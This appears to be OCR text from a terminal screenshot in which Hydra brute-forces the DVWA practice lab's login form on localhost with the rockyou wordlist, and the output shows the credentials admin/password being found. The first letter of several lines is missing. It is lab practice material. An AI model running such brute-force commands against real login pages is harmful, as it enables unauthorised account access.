 -$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
word=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
ncorrect."
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 21:51:26
DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
n:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
80][http-get-form] host: localhost   login: admin   password: password
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 21:52:08